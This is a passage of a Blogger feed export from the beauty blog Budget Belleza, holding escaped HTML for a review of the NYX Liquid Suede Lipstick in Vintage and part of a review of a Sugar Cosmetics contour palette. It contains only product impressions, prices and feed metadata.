Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/5512064188563819554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/5512064188563819554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2019\/02\/juvias-place-masquerade-palette-review.html","title":"Juvias Place Masquerade Palette: Review, Swatches, FOTD"}],"author":[{"name":{"$t":"Budget Belleza"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12028109096977466369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Hsix59W5GmJnwUeJHkT3UNmUY6NqhiTrBaqw-igkK7XqIp5O2jJeI_Ygr16rEwCKW6EBjqroKUXe-JPoVskySr7DLq9lD0a7duX3tq5O6oy9zDahU5O-t7kIT-NORD2G9xDEdFnmcKE\/s72-c\/1549436886580.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2096076600690406465.post-6556693855459032054"},"published":{"$t":"2018-10-11T10:38:00.002+05:30"},"updated":{"$t":"2018-10-11T10:39:22.549+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FOTD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liquid Lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nyx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swatches"}],"title":{"type":"text","$t":"NYX Liquid Suede Lipstick in Vintage : Review, Price and FOTD"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVBQKUDTBux2tdsJ1-JqhR7JBgiGhCrK3kgfwbDPzKI3VjIDtoqJCwqQzud0A8vo2TA5-8VVZNwzfEK6BObekFVklD2159Hd1Wnq7tkhkluhcSTfF3o0vkdyRLIhbHZygRQ0S1BAdgP3o\/s1600\/1539136947181-01.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVBQKUDTBux2tdsJ1-JqhR7JBgiGhCrK3kgfwbDPzKI3VjIDtoqJCwqQzud0A8vo2TA5-8VVZNwzfEK6BObekFVklD2159Hd1Wnq7tkhkluhcSTfF3o0vkdyRLIhbHZygRQ0S1BAdgP3o\/s640\/1539136947181-01.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EYeah Yeah I can see a lot of NYX happening on the blog lately!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAnd why not,some of their products are at par with their higher end counterparts while keeping the price line within the drugstore reaches. While NYX Soft Matte Lip Cream in Rome is the closest MLBB shade I have, this new baby is the one I'm wearing every other day these days.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBeauties we are talking about the NYX Suede Lipstick in Vintage!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPrice \/ Quantity: INR 850\/4ml\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqw35akrnRHxBnI6WBkXi8j_8Tuz_h1n9citw6fMtGJhdacif9EluHwX9Kx7Yitc2Ba95CLEhlg7njgRw8v0h9cMICNmBqcFyPybMa2oQPxm9J4hyT4QNMV1PKkNGQ1jFcxpfO27CpzpU\/s1600\/1539085202309.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqw35akrnRHxBnI6WBkXi8j_8Tuz_h1n9citw6fMtGJhdacif9EluHwX9Kx7Yitc2Ba95CLEhlg7njgRw8v0h9cMICNmBqcFyPybMa2oQPxm9J4hyT4QNMV1PKkNGQ1jFcxpfO27CpzpU\/s640\/1539085202309.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENYX Suede Lipstick in Vintage comes in a rather hefty liquid lipstick tube packaging. It is colour-coded and bears the shade name on it..PRINTED and not on a flimsy sticker.. I love that NYX..thumbsup!! The applicator isn't doe-foot, yet because of it's flexibility it aids in precise application. In the pictures here, I haven't used a lip liner and applied directly from the tube applicator. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EVintage is a gorgeous gorgeous medium to deep toned plum brown with mauve\/grey undertones. Its an unusual shade and thus difficult to explain. It is one shade that will look amazing on all skin tones specifically the duskier lovelies.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI AM IN LOVE WITH THIS SHADE!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEGJ8J3stJVK9HIzhHTkr5Cwj0Kg6fqyN0EqddstZLyIUV6ktSH0jkazEBXbH-Dvx4qnxu5LvAaRUJwZEGFhJjfT5N9aQMXqyoRQp3FyoVXAj-Ga4xw-ZkmDOVDCV_VEUvuFauGchTwJA\/s1600\/1539085261383.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEGJ8J3stJVK9HIzhHTkr5Cwj0Kg6fqyN0EqddstZLyIUV6ktSH0jkazEBXbH-Dvx4qnxu5LvAaRUJwZEGFhJjfT5N9aQMXqyoRQp3FyoVXAj-Ga4xw-ZkmDOVDCV_VEUvuFauGchTwJA\/s640\/1539085261383.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe texture is creamy...suede is the name..you get it?\u0026nbsp; It's a very comfortable matte and doesn't dry out lips.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPigmentation wise it'll disappoint you in the first swipe. Even though it swatches opaque on my hand, somehow it needs 3-4 applications for a smooth,seamless, opaque finish on the lips.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBut oh boy! Once done I don't need a touch up for another 5 hours. So not a wee bit of complain there.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGExZ1K8l3l7wAWH8p2ISjGxT8CYJFaFgxcJyUmkohD4LwlWJBK2S9nOVCXQPG7NL9WAcilaP8Ofn6aMYVYRdcxjvttEt7LFsWQGk249vtS-mkkFvWTjP2xSygVeZsUOpyArl9hZEk5VU\/s1600\/1539085082617.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGExZ1K8l3l7wAWH8p2ISjGxT8CYJFaFgxcJyUmkohD4LwlWJBK2S9nOVCXQPG7NL9WAcilaP8Ofn6aMYVYRdcxjvttEt7LFsWQGk249vtS-mkkFvWTjP2xSygVeZsUOpyArl9hZEk5VU\/s640\/1539085082617.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EProducts Used for this look are:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPrimer- Colorbar \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFoundation- \u003C\/span\u003E\u003C\/span\u003ELoreal True Match\u0026nbsp; in + Revlon Colorstay in\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EConcealer- \u003C\/span\u003E\u003C\/span\u003EMaybelline Conceal and correct in C10\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EContour- Kat Von D shade and light \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHighlighter- The Balm Mary Lou Manizer\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBlush- BH Cosmetics Blushed Neutrals palette\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEyebrows- Anastasia Beverly Hills Brow pomade\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEyeshadow- BH Cosmetics Blushed Neutrals and 120 palette\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMascara- Sugar Cosmetics \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFalsies from ebay\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELipstick- Nyx Liquid Suede Cream Lipstick in Vintage\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAll in All I'm seeing myself wearing a lot of VINTAGE this fall.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMuch Love!!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Exoxo\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAditi\u0026nbsp;\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.budgetbelleza.com\/feeds\/6556693855459032054\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2018\/10\/nyx-liquid-suede-lipstick-in-vintage.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/6556693855459032054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/6556693855459032054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2018\/10\/nyx-liquid-suede-lipstick-in-vintage.html","title":"NYX Liquid Suede Lipstick in Vintage : Review, Price and FOTD"}],"author":[{"name":{"$t":"Budget Belleza"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12028109096977466369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVBQKUDTBux2tdsJ1-JqhR7JBgiGhCrK3kgfwbDPzKI3VjIDtoqJCwqQzud0A8vo2TA5-8VVZNwzfEK6BObekFVklD2159Hd1Wnq7tkhkluhcSTfF3o0vkdyRLIhbHZygRQ0S1BAdgP3o\/s72-c\/1539136947181-01.jpeg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-2096076600690406465.post-4328020414402196379"},"published":{"$t":"2018-01-17T08:40:00.001+05:30"},"updated":{"$t":"2018-01-17T12:35:13.166+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blush"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bronzer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Highlighter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sugar Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swatches"}],"title":{"type":"text","$t":"Sugar Contour De Force Face Palette in Subtle Summit 01: Review, Swatches and Price"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigd063rFKa-d9CLNcRdn1F6mVtaiK076grstKdtAf37_tcXaVS-IZGUzL65ox5n2qri5WtankkIE3TxhDII87qWxCcXm00knbAfFDU3Jg4ESjEPy3U83qMZ7KceqxVzmJWfuTTwpYW8O0\/s1600\/IMG_20180111_170210-800x600-01.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigd063rFKa-d9CLNcRdn1F6mVtaiK076grstKdtAf37_tcXaVS-IZGUzL65ox5n2qri5WtankkIE3TxhDII87qWxCcXm00knbAfFDU3Jg4ESjEPy3U83qMZ7KceqxVzmJWfuTTwpYW8O0\/s640\/IMG_20180111_170210-800x600-01.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESugar Cosmetics is making waves in the Indian cosmetic industry with their new launches every now and then. Their range of lip products is also impressive ;from matte to cream lipsticks and from lip crayons to liquid lipsticks you can find it all under the Sugar umbrella. I have tried their lip crayons\u003Ca href=\"http:\/\/www.budgetbelleza.com\/2017\/07\/sugar-matte-as-hell-lip-crayon-in-rose.html\" target=\"_blank\"\u003E Rose Dawson\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.budgetbelleza.com\/2017\/12\/sugar-matte-as-hell-lip-crayon-in-voila.html\" target=\"_blank\"\u003EVoila\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eand I can say, I like how smoothly they apply and yet how matte they end up in a matter of few minutes. Another major like about these is that pigmentation isn't an issue with them nomatter how light the shade is and so is the case with their staying power too. \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EOff late I've become a sucker for staying power. I can gladly skip a lip product even if I like a particular shade to death, if it doesn't stay put for a considerable amount of time...not a reapplying girl :\/\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EComing back to today's product...Sugar Contour De Force Palette.\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThe brand launched \u003Cb\u003Etwo variants\u003C\/b\u003E of their \u003Cb\u003Ebronzer-highlighter-blush trios: 01 Subtle Summit and 02 Vivid Victory.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EI chose 01 Subtle Summit basically because I fell for the shades of bronzer and highlighter...I'm not much of a blush person anyway!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPrice vs Quantity:\u003C\/b\u003E INR 799\/12gm\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EIngredients: \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtQ1AYTWPog4wWzvtEHUf-aFA-OpHFBcNTtq1WJE7PT4mcuVeFDm9mnrFePYOzGwBwUW56zruhLxkc3c_AyyYFrsqrM4b4vfY09VohtgdMasJHlqsyf0QpjZYjvk2bn7cvGDhn56733zE\/s1600\/IMG_20180111_170309-800x600-01.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtQ1AYTWPog4wWzvtEHUf-aFA-OpHFBcNTtq1WJE7PT4mcuVeFDm9mnrFePYOzGwBwUW56zruhLxkc3c_AyyYFrsqrM4b4vfY09VohtgdMasJHlqsyf0QpjZYjvk2bn7cvGDhn56733zE\/s640\/IMG_20180111_170309-800x600-01.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPackaging:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMd23cN1mrWGZwIMfKHvPSWuYq6KJ5w328KYUG9VuAUDIrRby-lx122RDIr2nEH81yJpxGT9bJlYNUY7o63HGGN-1ew3L1kQ1epmHiZJ1kF50-QqHLy1cQNCMz61JwXQtu0l_ufbgdx9w\/s1600\/IMG_20180111_170246-800x600-01.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMd23cN1mrWGZwIMfKHvPSWuYq6KJ5w328KYUG9VuAUDIrRby-lx122RDIr2nEH81yJpxGT9bJlYNUY7o63HGGN-1ew3L1kQ1epmHiZJ1kF50-QqHLy1cQNCMz61JwXQtu0l_ufbgdx9w\/s640\/IMG_20180111_170246-800x600-01.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPCCVLPNcdmKabp-V3VPHRPYWp-jTwpkDjV-1hMRcC4cfCux6DUoL3TEyA5OrnSj-5aGjOpkmWON0X0Ve8Yz_9PkVSBm-J66JUVBSLYCvASK9Glsi-vyCFQdRtV5jCDPaYE6PMPs9-G74\/s1600\/IMG_20180111_170039-800x600-01.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPCCVLPNcdmKabp-V3VPHRPYWp-jTwpkDjV-1hMRcC4cfCux6DUoL3TEyA5OrnSj-5aGjOpkmWON0X0Ve8Yz_9PkVSBm-J66JUVBSLYCvASK9Glsi-vyCFQdRtV5jCDPaYE6PMPs9-G74\/s640\/IMG_20180111_170039-800x600-01.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003EThe trio comes housed in a cardboard box with a \u003Cb\u003Emagnetic closure \u003C\/b\u003Eand a mirror. The purple box looks sassy till it is closed. On opening the packaging isn't anything luxe. I'm not a fan of cardboard packaging anyway but since it is sturdy I guess it will be more travel-friendly than it's plastic counterpart. I've always been a big fan of palettes rather than singles. They are easy to carry around when you are travelling and even if you are not moving around just carrying one palette in your hand that suffices the work of three different products makes it worth.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThe con with this palette is that all the details (ingredients,manufacturing date,shelf life etc.) are given on the outer black case and not on the trio palette itself.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESecondly, what irked me was that if the contents of the trio had their own names when they come in singles,why weren't the same printed on the palette too?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECorrect me if I'm missing out on something!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003ETip:\u003C\/b\u003E Write the major details like expiry and stuff at the back of the palette with a thin permanent marker! Atleast I'll do that!\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E01 Subtle Summit\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEircg5cYWClSADSNteYSwLFL-A5qaGfK4TSjUStu1tPDRAaiyab5GLZP6MDtz0z09-DduvvihD0gQ9w3vEksqYdqiZkocE73GnwZu5WntAjlW4SctdX5X-794oWSsQW5O2NeCRPlcIR6w4\/s1600\/IMG_20180111_170026-800x600-01.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"581\" data-original-width=\"775\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEircg5cYWClSADSNteYSwLFL-A5qaGfK4TSjUStu1tPDRAaiyab5GLZP6MDtz0z09-DduvvihD0gQ9w3vEksqYdqiZkocE73GnwZu5WntAjlW4SctdX5X-794oWSsQW5O2NeCRPlcIR6w4\/s640\/IMG_20180111_170026-800x600-01.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh1evv4ILc3f-s7Ou_WNsyKNJgA8XhzarBW5gmiGkTjSZWLSNQJGWxvvCCi4vAT84Bn9nXc97kn6j6MFlMyfqTcvpQqEDvuBnpY1EX4XVLvkgLlQIhyhKLWx-OpSlBM8B60I-Y52M78Ww\/s1600\/IMG_20180111_170549-800x600-01%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh1evv4ILc3f-s7Ou_WNsyKNJgA8XhzarBW5gmiGkTjSZWLSNQJGWxvvCCi4vAT84Bn9nXc97kn6j6MFlMyfqTcvpQqEDvuBnpY1EX4XVLvkgLlQIhyhKLWx-OpSlBM8B60I-Y52M78Ww\/s640\/IMG_20180111_170549-800x600-01%25281%2529.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;01 Subtle Summit\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBronzer- Taupe Topper\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThe bronzer and highlighter like I said was the major reason I delved into this palette rather than 02. It is a cool toned,muddy brown and I like my bronzers like that. Even though we are warm toned, I somehow feel that warm bronzers end up looking orangey and fake. Whereas,this creates a perfect shadow like contour. The texture is smooth and that assists nice blending.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHighlighter- Champagne Champion\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan 